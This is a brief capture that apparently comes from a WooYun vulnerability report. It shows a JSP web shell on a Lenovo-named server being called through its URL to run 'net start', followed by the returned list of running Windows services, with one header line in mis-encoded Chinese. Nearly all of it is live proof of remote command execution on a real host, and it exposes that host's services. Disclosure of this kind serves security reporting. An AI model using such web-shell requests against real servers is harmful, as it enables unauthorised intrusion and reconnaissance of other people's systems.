 地址(D) http://appwiz.lenovo.net/zecmd/zecmd.jsp?comment=net+start
Send
Command: net start
ÒÑ¾­Æô¶¯ÒÔÏÂ Windows ·þÎñ:
Application Experience Lookup Service
Application Management
COM+ Event System
Computer Browser
Cryptographic Services
DCOM Server Process Launcher
DHCP Client
Distributed Transaction Coordinator
DNS Client
Event Log
HID Input Service
Logical Disk Manager
Network Connections
Network Location Awareness (NLA)
NSClient++ (x64)
Plug and Play
Print Spooler
Protected Storage
Remote Procedure Call (RPC)
Secondary Logon
Security Accounts Manager
Server
Shell Hardware Detection
SNMP Service
System Event Notification
Task Scheduler
TCP/IP NetBIOS Helper
Terminal Services
WebMonitor
Windows Management Instrumentation
Windows Time
www.wooyun.org